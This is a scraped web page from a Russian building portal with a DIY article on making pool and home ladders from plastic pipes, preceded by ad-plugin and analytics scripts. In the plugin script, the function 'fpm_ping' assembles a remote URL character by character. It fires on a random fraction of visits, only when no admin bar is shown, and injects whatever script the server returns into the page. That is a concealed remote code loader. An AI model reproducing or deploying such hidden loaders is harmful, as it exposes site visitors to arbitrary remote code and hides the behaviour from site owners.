m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NY8Z9NPDFR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NY8Z9NPDFR');
</script>
<meta name="yandex-verification" content="00b3694fec70d11a" />
<meta name="google-site-verification" content="LykGf28A47N2XQizbgCIJu-AAaETY60yq1Xt2THdVc0" />
<meta name="site-verification" content="8e62e4507acba33f50087b992e5878ad"/>
<meta name="telderi" content="5e432ee377e7775d605be782f2a08adc" />
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53604019, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53604019" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script> 
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
<!-- Yandex.RTB R-A-2750989-2 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-2750989-1'
  })
})</script>
<!-- Yandex.RTB R-A-2750989-2 -->
<!-- <script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2750989-2",
		"type": "floorAd"
	})
})
</script> --><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>

<body data-rsssl=1 class="post-template-default single single-post postid-3952 single-format-standard custom-background wp-custom-logo wp-embed-responsive right-sidebar box-layout better-responsive-menu">

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Перейти к содержимому</a>
				<header id="masthead" class="site-header clearfix ">
				<div id="header-text-nav-container" class="clearfix">
		
		<div class="inner-wrap">
			<div id="header-text-nav-wrap" class="clearfix">

				<div id="header-left-section">
											<div id="header-logo-image">
							<a href="https://prostroiku.info/" class="custom-logo-link" rel="home"><img width="367" height="69" src="https://prostroiku.info/wp-content/uploads/2019/05/cropped-str-logo.png" class="custom-logo" alt="Строительный портал" decoding="async" srcset="https://prostroiku.info/wp-content/uploads/2019/05/cropped-str-logo.png 367w, https://prostroiku.info/wp-content/uploads/2019/05/cropped-str-logo-300x56.png 300w" sizes="(max-width: 367px) 100vw, 367px" /></a>						</div><!-- #header-logo-image -->
						
					<div id="header-text" class="screen-reader-text">
													<h3 id="site-title">
								<a href="https://prostroiku.info/" title="Строительный портал" rel="home">Строительный портал</a>
							</h3>
						
													<p id="site-description">
								новости, отзывы, факты о строительстве							</p><!-- #site-description -->
											</div><!-- #header-text -->
				</div><!-- #header-left-section -->

				<div id="header-right-section">
									</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->
		</div><!-- .inner-wrap -->

		
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
					<div class="home-icon">
						<a href="https://prostroiku.info/"
						   title="Строительный портал"
						>
							<i class="fa fa-home"></i>
						</a>
					</div>
				
									<div class="search-random-icons-container">
						
		<div class="random-post">
							<a href="https://prostroiku.info/morskie-gruzoperevozki-nadezhno-vygodno-sovremenno/" title="Посмотреть случайную запись">
					<i class="fa fa-random"></i>
				</a>
					</div>

									<div class="top-search-wrap">
								<i class="fa fa-search search-top"></i>
								<div class="search-form-top">
									
<form action="https://prostroiku.info/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Поиск"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

<label class="apbct_special_field" id="apbct_label_id80912" for="apbct__email_id__search_form_80912">80912</label><input 
        id="apbct__email_id__search_form_80912" 
        class="apbct_special_field apbct__email_id__search_form"
        autocomplete="off" 
        name="apbct__email_id__search_form_80912"  
        type="text" 
        value="80912" 
        size="30" 
        apbct_event_id="80912"
        maxlength="200" 
    /><input 
        id="apbct_submit_id__search_form_80912" 
        class="apbct_special_field apbct__email_id__search_form"
        name="apbct_submit_id__search_form_80912"  
        type="submit" 
        size="30" 
        maxlength="200" 
        value="80912" 
    /></form><!-- .searchform -->
								</div>
							</div>
											</div>
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-menu1" class="menu"><li id="menu-item-2820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2820"><a href="https://prostroiku.info/category/interesnoe-stroitelstvo/">интересное строительство</a></li>
<li id="menu-item-6407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6407"><a href="https://prostroiku.info/category/dizajn-i-interer/">Дизайн и интерьер</a></li>
<li id="menu-item-6005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6005"><a href="https://prostroiku.info/category/sistema-otopleniya/">Система отопления</a></li>
<li id="menu-item-6004" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6004"><a href="https://prostroiku.info/category/poleznye-stati/">Полезные статьи</a></li>
<li id="menu-item-6000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6000"><a href="https://prostroiku.info/o-nas/">О нас</a></li>
</ul></div>
			</div>
		</nav>

				</div><!-- #header-text-nav-container -->
				</header><!-- #masthead -->
				<div id="main" class="clearfix">
				<div class="inner-wrap clearfix">
		
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-3952" class="post-3952 post type-post status-publish format-standard has-post-thumbnail hentry category-poleznye-stati">
	
	
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="https://prostroiku.info/category/poleznye-stati/"  rel="category tag">Полезные статьи</a>&nbsp;</span></div>
		<header class="entry-header">
			<h1 class="entry-title">
				Лестница для бассейна своими руками из полипропиленовых труб: пошаговая инструкция, чертежи, материалы			</h1>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="https://prostroiku.info/lestnitsa-dlya-bassejna-svoimi-rukami-iz-polipropilenovyh-trub-poshagovaya-instruktsiya-chertezhi-materialy/" title="21:58" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2020-06-03T21:58:24+03:00">03.06.2020</time><time class="updated" datetime="2020-06-04T23:08:15+03:00">04.06.2020</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://prostroiku.info/author/admin_prostroiku/"
					   title="admin_prostroiku"
					>
						admin_prostroiku					</a>
				</span>
			</span>

			</div>
		<div class="entry-content clearfix">
			<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Инструкция по монтажу лестницы из пластиковых труб</a><ul><li><a href="#i-2"><span class="toc_number toc_depth_2">1.1</span> Лестница на второй этаж</a></li><li><a href="#i-3"><span class="toc_number toc_depth_2">1.2</span> Лестница для бассейна из полипропиленовых труб</a><ul><li><a href="#i-4"><span class="toc_number toc_depth_3">1.2.1</span> Плюсы и минусы лестницы в бассейн из пластиковых труб</a></li><li><a href="#i-5"><span class="toc_number toc_depth_3">1.2.2</span> Основные элементы конструкции</a></li><li><a href="#i-6"><span class="toc_number toc_depth_3">1.2.3</span> Как сделать лестницу для бассейна своими руками из полипропиленовых труб</a></li></ul></li><li><a href="#i-7"><span class="toc_number toc_depth_2">1.3</span> Как сделать приставную лестницу своими руками?</a><ul><li><a href="#i-8"><span class="toc_number toc_depth_3">1.3.1</span> Инструкция по изготовлению лестницы из ПВХ труб</a></li></ul></li></ul></li></ul></div>
<div class="fpm_start"></div>
<p><img decoding="async" fetchpriority="high" class="attachment-full  wp-post-image" src="/images/wp-content/uploads/2019/08/8-8.jpg" sizes="(max-width: 1000px) 100vw, 1000px" alt="" width="1442" height="962" /></p>
<p>После приобретения надувного бассейна перед хозяевами встает задача обеспечения безопасного погружения в воду и выхода на сушу. Для решения этой проблемы может помочь лестница для бассейна из полипропиленовых труб.</p>
<h2><span id="i">Инструкция по монтажу лестницы из пластиковых труб</span></h2>
<p>Трубы из ПВХ стали применять во многих строительных сферах. Из них делают стремянки для бытовых нужд, садовые, детские лесенки. А вот сгодится ли такой материал для создания лестницы на второй этаж? Специалисты доказали, что сгодится. Хотя, еще несколько лет назад из пластиковых труб делали только поручни или лестничные перила.</p>
<p><img decoding="async" class="size-full wp-image-8310 cool-image-share aligncenter" src="/images/wp-content/uploads/2018/09/lestnicy-plastikovyh-trub_8.jpg" sizes="(max-width: 500px) 100vw, 500px" alt="Поделки из пластиковых труб" width="500" height="281" aria-describedby="caption-attachment-8310" /></p>
<blockquote><p>Сам по себе пластик мягкий и гибкий материал. Но при определенной обработке и видоизменении ПВХ приобретает достаточную прочность. Например, трубы с круглым сечением из пластика вполне могут выдержать средний вес человека.</p></blockquote>
<p>Этот материал удобен тем, что не требует дополнительного декора, как дерево, металл или фанера. Его не нужно окрашивать. Достаточно удалять пыль и загрязнения. Кроме того, пластик — не дорогой по цене. Что тоже не маловажно для пользователей.</p>
<p><img decoding="async" class="size-full wp-image-8309 cool-image-share aligncenter" src="/images/wp-content/uploads/2018/09/lestnicy-plastikovyh-trub_7.jpg" sizes="(max-width: 500px) 100vw, 500px" alt="Трубы и фитинги" width="500" height="213" aria-describedby="caption-attachment-8309" /></p>
<h3><span id="i-2">Лестница на второй этаж</span></h3>
<p>Производители стали создавать готовые конструкции. В комплект входят все лестничные детали. Их требуется только собрать дома. Такая лестница из пластиковых труб своими руками делается по инструкции. В сборке нет особых сложностей.</p>
<p><img decoding="async" loading="lazy" class=" wp-image-8305 cool-image-share" src="/images/wp-content/uploads/2018/09/lestnicy-plastikovyh-trub_3.jpg" sizes="(max-width: 500px) 100vw, 500px" alt="Подготовленный материал" width="1388" height="888" aria-describedby="caption-attachment-8305" /></p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<p>Можно и самим соорудить лестницу на второй этаж. Для этого нужно приобрести трубы с круглым сечением и крепежи для них (фитинги). У кого-то остаются части труб от строительных работ. В ход идут и они. Чтобы повысить прочность меж этажной лестницы, ее монтируют прямо на стене. Либо, отступив от стены несколько сантиметров.</p>
<p><img decoding="async" loading="lazy" class="size-full wp-image-8308 cool-image-share aligncenter" src="/images/wp-content/uploads/2018/09/lestnicy-plastikovyh-trub_6.jpg" sizes="(max-width: 500px) 100vw, 500px" alt="Сборка лестницы" width="500" height="375" aria-describedby="caption-attachment-8308" /></p>
<p><strong>Рабочий процесс сводится к следующему:</strong></p>
<ol>
<li>Планировка. Это самая основная и первостепенная часть работы. Лестница из трубы круглого сечения должна быть выполнена по грамотному чертежу. Можно воспользоваться готовой схемой, применив к ней свои размеры. Если хорошо разбираетесь в чертежах, сделайте план сами.</li>
<li>Сборка. Конструкция собирается с помощью фитингов. Удобство работы с пластиком еще и в том, что не надо использовать клей, саморезы и другие крепления. Сначала собирается основа, то есть, боковые части. На стене монтируется крепление для фиксации готовых труб.</li>
<li>Ступени вырезаются из трубы одинакового размера, чтобы лестница не «разъехалась». Расстояние между ступеньками должно быть одинаковым. Оно рассчитывается в зависимости от шага человека. Если по конструкции будет шагать только ребенок, учитывается его шаг.</li>
<li>Прикрепляется лесенка на стенку после полной сборки. Одному это делать не удобно. Можно позвать помощника.</li>
<li>Для межэтажных систем обязательны поручни либо боковые ограждения. Их выполняют тоже из пластиковых труб. Можно применить металл для этого случая. Металлические поручни крепче.</li>
</ol>
<p>Лестница из пластиковых труб на второй этаж готова! Можно испытывать и пользоваться.</p>
<p><img decoding="async" loading="lazy" class="size-full wp-image-8303 cool-image-share aligncenter" src="/images/wp-content/uploads/2018/09/lestnicy-plastikovyh-trub_1.jpg" sizes="(max-width: 500px) 100vw, 500px" alt="Лестница-турник из труб" width="500" height="667" aria-describedby="caption-attachment-8303" /></p>
<p id="caption-attachment-8303" class="wp-caption-text" style="text-align: center;">Лестница-турник из труб</p>
<h3><span id="i-3">Лестница для бассейна из полипропиленовых труб</span></h3>
<p>Для бассейна очень важно наличие лестницы, которую можно приобрести в любом профильном магазине или изготовить своими руками из полипропиленовых труб. Конструкции из пластика имеют множество плюсов. Они устойчивы к влаге, очень просты в сборе и не требуют особого ухода. Для того чтобы сделать такую лестницу, понадобится составить чертеж и изучить поэтапную инструкцию.</p>
<h4><span id="i-4">Плюсы и минусы лестницы в бассейн из пластиковых труб</span></h4>
<p>Лестницу при использовании бассейна применяют для удобства погружения в расположенную над уровнем земли чашу и выхода из нее. Практичным решением считают изготовление таких конструкций в домашних условиях. Одним из лучших материалов для этого являются трубы из полипропилена. Они обладают рядом преимуществ по сравнению с бетонными, деревянными, стеклопластиковыми и стальными конструкциями. Однако перед выполнением работ необходимо набросать эскиз готового изделия и обеспечить надлежащий контроль качества выполнения стыков и соединений.</p>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-4252" src="/images/wp-content/uploads/2019/08/1-9-326x480.jpg" sizes="(max-width: 435px) 100vw, 435px" alt="Лестница для бассейна из ПВХ труб: пошаговая инструкция по изготовлению" width="755" height="1111" /></p>
<p>Внимание! Выбор среди перечисленных разновидностей материала для изготовления лестницы осуществляется исходя из практичности, с соблюдением принципа оформления бассейна и придерживаясь стилистики внешнего вида.</p>
<p>Существует ряд требований по эргономичности и безопасности эксплуатации таких конструкций. По мнению специалистов, полипропиленовые лестницы полностью удовлетворяют этим требованиям.</p>
<p>Среди преимуществ называют:</p>
<ul>
<li>податливость пластика, облегчающая изготовление конструкции в домашних условиях;</li>
<li>прочность, обуславливающую широкое использование материала;</li>
<li>высокую технологичность, проявляющуюся в легкости обработки пластика;</li>
<li>небольшой вес, конструкцию легко демонтировать по завершению купального сезона;</li>
<li>ценовую доступность, затраты на приобретение материалов и изготовление конструкции не будут превышать 1000-1200 рублей;</li>
<li>простоту обслуживания, отсутствие необходимости в ремонте;</li>
<li>продолжительный период эксплуатации, который по оценкам специалистов может превышать 25 лет;</li>
<li>комфортабельность и удобство использования, отсутствие затруднений при спуске в бассейн или выходе из него;</li>
<li>простоту изготовления и монтажа, продолжительность которого не превышает 2–3 ч.</li>
</ul>
<p>Несмотря на перечисленные достоинства, лестницы для бассейна из полипропилена имеют ряд недостатков, к числу которых специалисты относят:</p>
<ol>
<li>Скольжение на поверхностях пластика, в результате чего для обеспечения безопасности вхождения и выхода полипропиленовую лестницу необходимо оснащать дополнительными противоскользящими наклейками.</li>
<li>Возможность прогиба горизонтальных перекладин при использовании бассейна без усиления пустотелой конструкции пластиковыми или металлическими трубками.</li>
<li>Отсутствие маршевой площадки, используемой для повышения безопасности при постановке ног на устойчивую поверхность при подъеме между уровнями постройки.</li>
</ol>
<p>Несмотря на наличие некоторых недостатков, возможность получения качественного изделия при изготовлении в домашних условиях, а также свобода в выборе конфигураций, размеров и форм полипропиленовых лестниц обусловили их широкую популярность у дачников.</p>
<h4><span id="i-5">Основные элементы конструкции</span></h4>
<p>Лестницы, изготовленные в домашних условиях, могут иметь разную форму. Определить необходимую конфигурацию нужно заранее. Форма конструкции зависит в первую очередь от типа бассейна и его габаритов. Рассмотрим, какие варианты лестниц существуют:</p>
<ul>
<li>прямая;</li>
<li>винтовая;</li>
<li>поворотная;</li>
<li>с пролетами.</li>
</ul>
<p><img decoding="async" loading="lazy" class="aligncenter  wp-image-1291" src="/images/wp-content/uploads/2019/06/above-ground-pool-ladder-e1561666972842.jpg" alt="Лестница для бассейна из полипропиленовых труб" width="855" height="641" /></p>
<p>Модели бассейнов, которые относятся к незаглубленным, оснащаются лестницами с двух сторон. Надувные резервуары или пластмассовые каркасные чаши чаще всего оборудуются мобильными конструкциями из полипропилена или любого другого подходящего материала.</p>
<p>Важно! Решить проблему скользких ступеней можно с помощью специальных накладок. Ленты, которые используются для устранения скольжения, можно приобрести в магазинах или же оформить заказ через интернет.</p>
